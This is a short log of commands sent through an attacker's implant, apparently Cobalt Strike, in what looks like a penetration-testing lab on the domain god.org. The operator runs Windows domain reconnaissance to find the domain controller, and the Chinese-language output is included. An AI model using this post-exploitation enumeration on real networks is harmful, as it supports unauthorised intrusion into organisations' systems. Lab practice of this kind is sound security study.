 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\OWA2010CN-God.god.org 的当前时间是 2025/3/12 17:46:38
命令成功完成。
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA2010CN-GOD$
命令成功完成。